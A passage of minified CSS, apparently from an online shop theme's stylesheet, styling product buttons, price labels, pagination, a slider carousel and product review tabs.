input[type=button]:visited,a.bd-button-9[href],a.bd-button-9[href]:visited,button.bd-button-9,button.bd-button-9:visited,input.bd-button-9,input.bd-button-9:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;margin-top:-20px;padding:5px 15px;border:0 solid #fff;background-image:none}.bd-button-9:focus,.bd-button-9:hover,.bd-productbuy-4 .bd-button-9:focus,.bd-productbuy-4 .bd-button-9:hover,.bd-productbuy-4 a.bd-button-9[href]:focus,.bd-productbuy-4 a.bd-button-9[href]:hover,.bd-productbuy-4 button:focus,.bd-productbuy-4 button:hover,.bd-productbuy-4 input[type=submit]:focus,.bd-productbuy-4 input[type=submit]:hover,.bd-productbuy-4 input[type=button]:focus,.bd-productbuy-4 input[type=button]:hover,a.bd-button-9[href]:focus,a.bd-button-9[href]:hover,button.bd-button-9:focus,button.bd-button-9:hover,input.bd-button-9:focus,input.bd-button-9:hover{background-color:#33add6;text-decoration:none;color:#fff;background-image:none}.bd-button-9:active,.bd-productbuy-4 .bd-button-9:active,.bd-productbuy-4 a.bd-button-9[href]:active,.bd-productbuy-4 button:active,.bd-productbuy-4 input[type=submit]:active,.bd-productbuy-4 input[type=button]:active,a.bd-button-9[href]:active,button.bd-button-9:active,input.bd-button-9:active{background-color:#0777a3;background-image:none}.bd-productdesc-13{margin-top:10px;margin-bottom:10px}.bd-productprice-5{font-weight:400;display:block;position:relative}.bd-pricetext-15{display:block;padding:0;color:#777}.bd-pricetext-15 .bd-container-36,.bd-pricetext-15 .bd-label-17{display:inline-block}.bd-blockquotes-5,.bd-container-36:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-5,.bd-button-5:visited,.bd-container-36:not(.shape-only) .bd-button-5,.bd-container-36:not(.shape-only) .bd-button-5:visited,.bd-container-36:not(.shape-only) a.bd-button-5[href],.bd-container-36:not(.shape-only) a.bd-button-5[href]:visited,.bd-container-36:not(.shape-only) button,.bd-container-36:not(.shape-only) button:visited,.bd-container-36:not(.shape-only) input[type=submit],.bd-container-36:not(.shape-only) input[type=submit]:visited,.bd-container-36:not(.shape-only) input[type=button],.bd-container-36:not(.shape-only) input[type=button]:visited,a.bd-button-5[href],a.bd-button-5[href]:visited,button.bd-button-5,button.bd-button-5:visited,input.bd-button-5,input.bd-button-5:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-button-5:focus,.bd-button-5:hover,.bd-container-36:not(.shape-only) .bd-button-5:focus,.bd-container-36:not(.shape-only) .bd-button-5:hover,.bd-container-36:not(.shape-only) a.bd-button-5[href]:focus,.bd-container-36:not(.shape-only) a.bd-button-5[href]:hover,.bd-container-36:not(.shape-only) button:focus,.bd-container-36:not(.shape-only) button:hover,.bd-container-36:not(.shape-only) input[type=submit]:focus,.bd-container-36:not(.shape-only) input[type=submit]:hover,.bd-container-36:not(.shape-only) input[type=button]:focus,.bd-container-36:not(.shape-only) input[type=button]:hover,a.bd-button-5[href]:focus,a.bd-button-5[href]:hover,button.bd-button-5:focus,button.bd-button-5:hover,input.bd-button-5:focus,input.bd-button-5:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-5{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-36:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-36:not(.shape-only) table,.bd-table-6{border-collapse:collapse;width:100%}.bd-container-36:not(.shape-only) table thead td,.bd-container-36:not(.shape-only) table thead th,.bd-table-6 thead td,.bd-table-6 thead th{border-bottom:1px solid #777}.bd-pricetext-14{display:block;padding:0;line-height:34.29px;font-size:24px;color:#d9534f}.bd-pricetext-14 .bd-container-35,.bd-pricetext-14 .bd-label-16{display:inline-block}.bd-container-35{line-height:42.86px;font-size:30px}.bd-blockquotes-4,.bd-container-35:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-4 a{line-height:20px;font-size:14px}.bd-button-4,.bd-button-4:visited,.bd-container-35:not(.shape-only) .bd-button-4,.bd-container-35:not(.shape-only) .bd-button-4:visited,.bd-container-35:not(.shape-only) a.bd-button-4[href],.bd-container-35:not(.shape-only) a.bd-button-4[href]:visited,.bd-container-35:not(.shape-only) button,.bd-container-35:not(.shape-only) button:visited,.bd-container-35:not(.shape-only) input[type=submit],.bd-container-35:not(.shape-only) input[type=submit]:visited,.bd-container-35:not(.shape-only) input[type=button],.bd-container-35:not(.shape-only) input[type=button]:visited,a.bd-button-4[href],a.bd-button-4[href]:visited,button.bd-button-4,button.bd-button-4:visited,input.bd-button-4,input.bd-button-4:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-button-4:focus,.bd-button-4:hover,.bd-container-35:not(.shape-only) .bd-button-4:focus,.bd-container-35:not(.shape-only) .bd-button-4:hover,.bd-container-35:not(.shape-only) a.bd-button-4[href]:focus,.bd-container-35:not(.shape-only) a.bd-button-4[href]:hover,.bd-container-35:not(.shape-only) button:focus,.bd-container-35:not(.shape-only) button:hover,.bd-container-35:not(.shape-only) input[type=submit]:focus,.bd-container-35:not(.shape-only) input[type=submit]:hover,.bd-container-35:not(.shape-only) input[type=button]:focus,.bd-container-35:not(.shape-only) input[type=button]:hover,a.bd-button-4[href]:focus,a.bd-button-4[href]:hover,button.bd-button-4:focus,button.bd-button-4:hover,input.bd-button-4:focus,input.bd-button-4:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-4{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-35:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-35:not(.shape-only) table,.bd-table-5{border-collapse:collapse;width:100%}.bd-container-35:not(.shape-only) table thead td,.bd-container-35:not(.shape-only) table thead th,.bd-table-5 thead td,.bd-table-5 thead th{border-bottom:1px solid #777}.bd-productoverviewtitle-1{position:relative;margin:0;line-height:48px;font-size:48px;text-transform:none;color:#269ccb}.bd-productoverviewtitle-1 p{margin-top:0;margin-bottom:0}.bd-productprice-3{line-height:25px;font-weight:400;font-size:17.5px;color:#d9534f;display:block;position:relative}.bd-pricetext-10,.bd-pricetext-10 .bd-container-29,.bd-pricetext-10 .bd-label-10,.bd-pricetext-11,.bd-pricetext-11 .bd-container-30,.bd-pricetext-11 .bd-label-11{display:inline-block}.bd-pricetext-11{float:left;padding:0;line-height:20px;font-size:14px;color:#777}.bd-container-30{line-height:17px;font-size:11.9px;text-decoration:line-through;color:#ccc}.bd-pricetext-10{padding:0}.bd-productprice-4{display:block;margin:5px 10px}.bd-pricetext-13{display:block;padding:0;color:#777}.bd-pricetext-13 .bd-container-32,.bd-pricetext-13 .bd-label-13{display:inline-block}.bd-pricetext-12{display:block;padding:0;color:#0777a3}.bd-pricetext-12 .bd-container-31,.bd-pricetext-12 .bd-label-12{display:inline-block}.bd-productrating-1{left:auto;right:auto;top:auto;bottom:auto;position:relative}.bd-rating-2{display:table}.bd-rating-2 span{display:table-cell}.bd-icon-2,.bd-icon-2:before,.bd-icon-2:hover:before,.bd-reviewavatar-1{display:inline-block}.bd-icon-2{text-decoration:inherit;speak:none}.bd-icon-2:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\25f';width:auto;visibility:inherit;color:#f0ad4e;font-size:17.5px;line-height:25px;line-height:17.5px;vertical-align:middle;text-decoration:none}.bd-productnewicon-4,.bd-reviewmetadata-1,.bd-reviewrating-2{font-size:11.9px;line-height:17px}.bd-icon-2:hover:before{vertical-align:middle;text-decoration:none}.bd-icon-2.active:before,.bd-icon-2:hover.active:before{display:inline-block;color:#1f98c8;vertical-align:middle;text-decoration:none}.bd-reviewavatar-1 img{display:block;width:100%}.bd-productimage-2,.bd-productimage-2 img,.bd-productnewicon-4{text-align:center;display:inline-block}.bd-reviewrating-2{margin-top:5px;margin-bottom:5px;text-align:left}.bd-productsale-2{left:auto;bottom:auto;right:8.04151101968031%;top:4.43291965486329%;position:absolute}@media (max-width:991px){.bd-productsale-2{position:absolute;top:8.00434822629186%;left:auto;right:34.2097353187457%;bottom:auto}}@media (max-width:767px){.bd-productsale-2{position:absolute;top:8.33768155962519%;left:auto;right:26.1452191897134%;bottom:auto}}.bd-productsale-3{position:absolute;top:0;left:auto;right:5.67%;bottom:auto}.bd-productbuy-1{margin:15px auto 16px}.bd-productimage-2{width:50%}.bd-productimage-2 img{width:100%;max-width:100%;vertical-align:middle}.bd-imagestyles-15{vertical-align:middle;display:inline-block;text-align:center}.bd-productnew-1{position:absolute;top:0;right:0}.bd-productnewicon-4{overflow:hidden;vertical-align:middle;background-color:rgba(92,183,92,.5);padding:16px 10px;border-radius:50%;text-transform:uppercase;color:#fff}.bd-productoutofstock-1{position:absolute;top:60px;right:0}.bd-productsale-1{position:absolute;top:4.528%;left:5.785%;right:auto;bottom:auto}.bd-griditem-1,.bd-layoutitemsbox-15,.bd-layoutitemsbox-16,.bd-layoutitemsbox-17,.bd-producttitle-7,.separated-item-1{position:relative}.bd-producttitle-4{margin-top:0;margin-bottom:0;line-height:25px;text-transform:none;font-size:17.5px}.bd-productsgridpagination-1{margin-top:-10px}.bd-pagination-4.right{text-align:right}.bd-pagination-4.center{text-align:center}.bd-pagination-4>:last-child{margin-right:0}.bd-pagination-4 span{cursor:default}.bd-menuitem-12>a,.bd-menuitem-3{cursor:pointer}.pagination>ul.bd-pagination-4>.active>a,.pagination>ul.bd-pagination-4>.active>span{color:inherit;line-height:inherit}.bd-pagination-4>li.bd-paginationitem-4>a,.bd-pagination-4>li.bd-paginationitem-4>a:link,.bd-pagination-4>li.bd-paginationitem-4>a:visited,.bd-pagination-4>li.bd-paginationitem-4>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-4>li.bd-paginationitem-4>a:hover{background-color:#ddd;background-image:none}.bd-pagination-4>li.active.bd-paginationitem-4>a,.bd-pagination-4>li.active.bd-paginationitem-4>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-productprice-2{display:block;margin-bottom:10px}.bd-pricetext-6{display:block;padding:0;color:#777}.bd-pricetext-6 .bd-container-8,.bd-pricetext-6 .bd-label-6{display:inline-block}.bd-container-8{line-height:17px;font-size:11.9px;text-decoration:line-through;color:#ccc}.bd-blockquotes-3,.bd-container-8:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-3 a{line-height:20px;font-size:14px}.bd-button-3,.bd-button-3:visited,.bd-container-8:not(.shape-only) .bd-button-3,.bd-container-8:not(.shape-only) .bd-button-3:visited,.bd-container-8:not(.shape-only) a.bd-button-3[href],.bd-container-8:not(.shape-only) a.bd-button-3[href]:visited,.bd-container-8:not(.shape-only) button,.bd-container-8:not(.shape-only) button:visited,.bd-container-8:not(.shape-only) input[type=submit],.bd-container-8:not(.shape-only) input[type=submit]:visited,.bd-container-8:not(.shape-only) input[type=button],.bd-container-8:not(.shape-only) input[type=button]:visited,a.bd-button-3[href],a.bd-button-3[href]:visited,button.bd-button-3,button.bd-button-3:visited,input.bd-button-3,input.bd-button-3:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-button-3:focus,.bd-button-3:hover,.bd-container-8:not(.shape-only) .bd-button-3:focus,.bd-container-8:not(.shape-only) .bd-button-3:hover,.bd-container-8:not(.shape-only) a.bd-button-3[href]:focus,.bd-container-8:not(.shape-only) a.bd-button-3[href]:hover,.bd-container-8:not(.shape-only) button:focus,.bd-container-8:not(.shape-only) button:hover,.bd-container-8:not(.shape-only) input[type=submit]:focus,.bd-container-8:not(.shape-only) input[type=submit]:hover,.bd-container-8:not(.shape-only) input[type=button]:focus,.bd-container-8:not(.shape-only) input[type=button]:hover,a.bd-button-3[href]:focus,a.bd-button-3[href]:hover,button.bd-button-3:focus,button.bd-button-3:hover,input.bd-button-3:focus,input.bd-button-3:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-3{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-8:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-8:not(.shape-only) table,.bd-table-3{border-collapse:collapse;width:100%}.bd-container-8:not(.shape-only) table thead td,.bd-container-8:not(.shape-only) table thead th,.bd-table-3 thead td,.bd-table-3 thead th{border-bottom:1px solid #777}.bd-pricetext-5{display:block;padding:0;color:#0777a3}.bd-pricetext-5 .bd-container-13,.bd-pricetext-5 .bd-label-5{display:inline-block}.bd-container-13{line-height:25px;font-size:17.5px;color:#d9534f}.bd-button-2 a,.bd-productssorter-1{line-height:20px;font-size:14px}.bd-container-13 h2,.bd-container-13 h2 a,.bd-container-13 h2 a:active,.bd-container-13 h2 a:hover,.bd-container-13 h4,.bd-container-13 h4 a,.bd-container-13 h4 a:active,.bd-container-13 h4 a:hover{color:#d9534f}.bd-blockquotes-2,.bd-container-13:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-2,.bd-button-2:visited,.bd-container-13:not(.shape-only) .bd-button-2,.bd-container-13:not(.shape-only) .bd-button-2:visited,.bd-container-13:not(.shape-only) a.bd-button-2[href],.bd-container-13:not(.shape-only) a.bd-button-2[href]:visited,.bd-container-13:not(.shape-only) button,.bd-container-13:not(.shape-only) button:visited,.bd-container-13:not(.shape-only) input[type=submit],.bd-container-13:not(.shape-only) input[type=submit]:visited,.bd-container-13:not(.shape-only) input[type=button],.bd-container-13:not(.shape-only) input[type=button]:visited,a.bd-button-2[href],a.bd-button-2[href]:visited,button.bd-button-2,button.bd-button-2:visited,input.bd-button-2,input.bd-button-2:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-imagestyles-2,.bd-productvariations-1 input[type=date],.bd-productvariations-1 input[type=month],.bd-productvariations-1 input[type=time],.bd-productvariations-1 input[type=week],.bd-productvariations-1 input[type=number],.bd-productvariations-1 input[type=email],.bd-productvariations-1 input[type=url],.bd-productvariations-1 input[type=search],.bd-productvariations-1 input[type=tel],.bd-productvariations-1 input[type=color],.bd-productvariations-1 input[type=text],.bd-productvariations-1 input[type=password],.bd-productvariations-1 input[type=datetime],.bd-productvariations-1 input[type=datetime-local],.bd-productvariations-1 select,.bd-productvariations-1 textarea,input[type=date].bd-bootstrapinput-5.form-control.input-sm,input[type=month].bd-bootstrapinput-5.form-control.input-sm,input[type=time].bd-bootstrapinput-5.form-control.input-sm,input[type=week].bd-bootstrapinput-5.form-control.input-sm,input[type=number].bd-bootstrapinput-5.form-control.input-sm,input[type=email].bd-bootstrapinput-5.form-control.input-sm,input[type=url].bd-bootstrapinput-5.form-control.input-sm,input[type=search].bd-bootstrapinput-5.form-control.input-sm,input[type=tel].bd-bootstrapinput-5.form-control.input-sm,input[type=color].bd-bootstrapinput-5.form-control.input-sm,input[type=text].bd-bootstrapinput-5.form-control.input-sm,input[type=password].bd-bootstrapinput-5.form-control.input-sm,input[type=datetime].bd-bootstrapinput-5.form-control.input-sm,input[type=datetime-local].bd-bootstrapinput-5.form-control.input-sm,select.bd-bootstrapinput-5.form-control.input-sm,textarea.bd-bootstrapinput-5.form-control.input-sm{border-radius:0}.bd-button-2:focus,.bd-button-2:hover,.bd-container-13:not(.shape-only) .bd-button-2:focus,.bd-container-13:not(.shape-only) .bd-button-2:hover,.bd-container-13:not(.shape-only) a.bd-button-2[href]:focus,.bd-container-13:not(.shape-only) a.bd-button-2[href]:hover,.bd-container-13:not(.shape-only) button:focus,.bd-container-13:not(.shape-only) button:hover,.bd-container-13:not(.shape-only) input[type=submit]:focus,.bd-container-13:not(.shape-only) input[type=submit]:hover,.bd-container-13:not(.shape-only) input[type=button]:focus,.bd-container-13:not(.shape-only) input[type=button]:hover,a.bd-button-2[href]:focus,a.bd-button-2[href]:hover,button.bd-button-2:focus,button.bd-button-2:hover,input.bd-button-2:focus,input.bd-button-2:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-2{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-container-13:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-13:not(.shape-only) table,.bd-table-2{border-collapse:collapse;width:100%}.bd-container-13:not(.shape-only) table thead td,.bd-container-13:not(.shape-only) table thead th,.bd-table-2 thead td,.bd-table-2 thead th{border-bottom:1px solid #777}.bd-productssorter-1 select{display:inline;width:auto}.bd-icon-7:before,.bd-productvariations-1{display:inline-block}.woocommerce_ordering{margin-bottom:0}.bd-producttitle-8{line-height:25px;font-size:17.5px}.bd-producttitle-10{margin-top:10px}.bd-productvariations-1 input[type=text]:-moz-placeholder,.bd-productvariations-1 input[type=text]:-ms-input-placeholder,.bd-productvariations-1 input[type=text]::-webkit-input-placeholder{border-radius:0;padding:0;background:0 0;border:none}input[type=text].bd-bootstrapinput-5.form-control.input-sm:-moz-placeholder,input[type=text].bd-bootstrapinput-5.form-control.input-sm:-ms-input-placeholder,input[type=text].bd-bootstrapinput-5.form-control.input-sm::-webkit-input-placeholder{border-radius:0;padding:0;background:0 0;border:none}.bd-contentlayout-1 .bd-flex-horizontal>*,.bd-contentlayout-2 .bd-flex-horizontal>*,.bd-contentlayout-4 .bd-flex-horizontal>*,.bd-contentlayout-7 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-contentlayout-2 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-contentlayout-1 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-contentlayout-7 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-contentlayout-4 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-layoutitemsbox-19{position:relative;padding:10px}@media (max-width:1199px){.bd-layoutitemsbox-19{padding-left:20px;padding-right:20px}}.bd-contentlayout-3 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-contentlayout-3 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-layoutitemsbox-17{padding:10px}.bd-contentlayout-8 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-contentlayout-8 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-layoutitemsbox-23{padding:10px}.bd-contentlayout-6 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-contentlayout-6 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-sheetstyles-5{min-height:100px;margin-top:0}.bd-griditem-1{margin-bottom:6px;background-color:#fafafa;border:1px style;background-image:none}.separated-item-1{z-index:0}.separated-item-1:after,.separated-item-1:before{content:"";position:absolute;z-index:10}.bd-sidebararea-5,.bd-slider-1{position:relative}.separated-item-1:before{top:0;bottom:0;left:0}.separated-item-1:after{left:0;right:0;bottom:3px}.first-col.separated-item-1:after{left:5px}.last-col.separated-item-1:after{right:5px}.separated-item-1.first-col:before,.separated-item-1.last-row:after{content:none}.bd-icon-7{padding:0 3px}.bd-icon-7:before{color:#269ccb;font-size:30px;line-height:42.86px;vertical-align:middle;text-decoration:none}.bd-icon-7.active:before,.bd-icon-7:hover.active:before,.bd-icon-7:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}@media (max-width:767px){.bd-contentlayout-2 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-2 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-1 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-1 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-7 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-7 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-4 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-4 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-3 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-3 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-8 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-8 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-6 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-6 .bd-flex-horizontal>*{width:100%}.bd-sidebararea-5{text-align:left}}.bd-sidebararea-5-column{width:25%}@media (max-width:991px){.bd-sidebararea-5-column{width:33.333333333333336%}}.bd-slider-1{min-height:20px;width:100%;height:400px}@media (max-width:991px){.bd-slider-1{height:300px}}@media (max-width:767px){.bd-sidebararea-5-column{width:100%}.bd-slider-1{left:0;right:auto;top:0;bottom:auto;height:250px}}.bd-slider-1.carousel{line-height:inherit}.bd-sliderindicators-3{vertical-align:bottom;text-align:center;display:block;position:absolute;top:0;left:0;right:0;bottom:0;white-space:nowrap;pointer-events:none}.bd-sliderindicators-3:before{content:'';display:inline-block;height:100%;width:0;vertical-align:bottom}.bd-sliderindicators-3 .bd-indicators-1{pointer-events:auto}.bd-indicators-1{padding:0;text-align:center;line-height:0;display:inline-block;position:relative;z-index:1;margin:20px}.bd-indicators-1 .bd-menuitem-3{list-style:none;position:relative}.bd-indicators-1 .bd-menuitem-3>a,.bd-indicators-1 .bd-menuitem-3>a:link,.bd-indicators-1 .bd-menuitem-3>a:visited{width:12px;height:12px;border:1px solid #269ccb;border-radius:50%;display:block;white-space:nowrap}.bd-indicators-1 .bd-menuitem-3>a:before,.bd-indicators-1 .bd-menuitem-3>a:link:before,.bd-indicators-1 .bd-menuitem-3>a:visited:before{display:inline-block;color:#ddd;vertical-align:middle;text-decoration:none}.bd-indicators-1 .bd-menuitem-3>a:link>*,.bd-indicators-1 .bd-menuitem-3>a:visited>*,.bd-indicators-1 .bd-menuitem-3>a>*{vertical-align:middle}.bd-indicators-1 .bd-menuitem-3:hover:not(.active)>a:not(.active),.bd-indicators-1 .bd-menuitem-3:not(.active)>a.hover:not(.active),.bd-indicators-1 .bd-menuitem-3:not(.active)>a:focus:not(.active),.bd-indicators-1 .bd-menuitem-3:not(.active)>a:hover:not(.active){background-color:#87cde8;background-image:none;display:block}.bd-indicators-1 .bd-menuitem-3:hover:not(.active)>a:not(.active):before,.bd-indicators-1 .bd-menuitem-3:not(.active)>a.hover:not(.active):before,.bd-indicators-1 .bd-menuitem-3:not(.active)>a:focus:not(.active):before,.bd-indicators-1 .bd-menuitem-3:not(.active)>a:hover:not(.active):before{display:inline-block;color:#269ccb;vertical-align:middle;text-decoration:none}.bd-indicators-1 .bd-menuitem-3.active>a,.bd-indicators-1 .bd-menuitem-3>a.active{background-color:#269ccb;background-image:none;display:block}.bd-indicators-1 .bd-menuitem-3.active>a:before,.bd-indicators-1 .bd-menuitem-3>a.active:before{display:inline-block;color:#777;vertical-align:middle;text-decoration:none}.bd-menuitem-3{display:inline-block}.bd-slider-1 .left-button,.bd-slider-1 .right-button{position:absolute;top:0;bottom:0}.bd-layoutcolumn-60,.bd-layoutcolumn-61,.bd-slide-1,.bd-text404-40{position:relative}.bd-slider-1 .left-button{left:0}.bd-slider-1 .right-button{right:0}.bd-slider-1 .carousel .item,.bd-slider-1.carousel .item{left:0!important;-webkit-transition-property:opacity;transition-property:opacity}.bd-slider-1 .next,.bd-slider-1 .prev{opacity:0}.bd-slider-1 .next.left,.bd-slider-1 .prev.right{opacity:1;z-index:1}.bd-slider-1 .active.left,.bd-slider-1 .active.right{opacity:0;z-index:2}.bd-slider-1 .bd-sliderindicators-3,.bd-slider-1 .left-button,.bd-slider-1 .right-button{z-index:3}.bd-carousel-3{display:inline-block}.left-button .bd-carousel-3,.right-button .bd-carousel-3{display:inline-block;vertical-align:middle;font-size:14px;pointer-events:auto}.left-button .bd-carousel-3 .bd-icon-12,.right-button .bd-carousel-3 .bd-icon-12{display:inline-block}.right-button .bd-carousel-3{-webkit-transform:matrix(-1,0,0,1,0,0);-moz-transform:matrix(-1,0,0,1,0,0);-ms-transform:matrix(-1,0,0,1,0,0);-o-transform:matrix(-1,0,0,1,0,0);transform:matrix(-1,0,0,1,0,0)}.left-button .bd-carousel-3{-webkit-transform:matrix(1,0,0,1,0,0);-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-o-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.bd-icon-12{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-12:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\1fa';width:auto;visibility:inherit;font-size:60px;color:rgba(204,204,204,.5);line-height:85.71px;line-height:60px;vertical-align:middle;text-decoration:none;display:inline-block}@media (max-width:767px){.bd-icon-12:before{font-size:36px;line-height:51.43px}}.bd-icon-12:hover:before{display:inline-block;background-color:rgba(255,255,255,0);color:rgba(120,120,120,.5);vertical-align:middle;text-decoration:none}.bd-icon-12.active:before,.bd-icon-12:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-slide-1{background-color:#eaf6fb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%;z-index:0}.bd-layoutcontainer-27{margin-bottom:20px;margin-top:20px}.bd-layoutcolumn-61{text-align:right}.bd-bootstrapinput.form-control{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border-radius:0}.bd-reviewrating-1{margin-top:5px;margin-bottom:5px;line-height:17px;font-size:11.9px;text-align:left}.bd-productreview-1{margin-bottom:20px}.bd-tabinformationcontrol-2{margin-bottom:30px;margin-top:29px}@media (max-width:767px){.bd-tabinformationcontrol-2 .bd-menu-12{display:none}}@media (min-width:768px){.bd-tabinformationcontrol-2 .bd-menuitem-8{display:none}.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li.active>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li:first-child.active>a,.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li:first-child>a:link,.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li:first-child>a:visited{margin-left:0}.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li.active>a,.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li>a:hover{position:relative;z-index:1}.bd-tabinformationcontrol-2 .bd-container-37.tab-content{clear:both;border-top-left-radius:0;position:relative;z-index:0;top:-1px}}#tab-reviews2 ul.comments-list li:before{display:none}.bd-menu-12.nav.nav-tabs>li+li{margin:0}.bd-menu-12{padding:0;margin:20px 0 -1px;border-top-width:0;border-left-width:0;border-right-width:0;border-bottom:0 solid #f5f5f5}.bd-menu-12.nav-tabs .bd-menuitem-12{list-style:none;position:relative}.bd-menu-12.nav-tabs .bd-menuitem-12>a,.bd-menu-12.nav-tabs .bd-menuitem-12>a:link,.bd-menu-12.nav-tabs .bd-menuitem-12>a:visited{border-radius:0;display:block;white-space:nowrap}.bd-menu-12.nav-tabs .bd-menuitem-12>a:before,.bd-menu-12.nav-tabs .bd-menuitem-12>a:link:before,.bd-menu-12.nav-tabs .bd-menuitem-12>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-12.nav-tabs .bd-menuitem-12>a:link>*,.bd-menu-12.nav-tabs .bd-menuitem-12>a:visited>*,.bd-menu-12.nav-tabs .bd-menuitem-12>a>*{vertical-align:middle}.bd-menu-12.nav-tabs .bd-menuitem-12:hover:not(.active)>a:not(.active),.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a.hover:not(.active),.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a:focus:not(.active),.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a:hover:not(.active){background-color:#fff;border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #fff;border-left:1px solid #ddd;background-image:none;display:block}.bd-menu-12.nav-tabs .bd-menuitem-12:hover:not(.active)>a:not(.active):before,.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a.hover:not(.active):before,.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a:focus:not(.active):before,.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-12.nav-tabs .bd-menuitem-12.active>a,.bd-menu-12.nav-tabs .bd-menuitem-12>a.active{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #fff;border-left:1px solid 